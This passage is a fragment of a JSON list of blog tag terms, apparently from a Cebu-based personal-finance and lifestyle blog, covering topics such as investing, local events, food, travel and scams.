Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open 